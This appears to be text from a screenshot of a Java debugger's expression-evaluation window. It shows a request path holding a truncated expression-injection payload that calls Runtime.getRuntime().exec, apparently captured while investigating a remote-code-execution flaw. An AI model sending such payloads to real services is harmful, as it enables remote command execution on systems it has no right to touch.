 Evaluate
Expression:
uriInfo.getPath()
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "v1;v1/users/login/events/subscriptions/validation/condition/T(java.lang.Runtime).getRuntime().exec(new java.lang.Strir... View
value = {byte[189]@15868} [118, 49, 59, 118, 49, 47, 117, 115, 101, 114, 115, 47, 108, 111, 103, 105, 110, 47, 101, 118, 101, 110, 11... View
coder = 0
hash = 0
hashIsZero = false
?
Evaluate
Close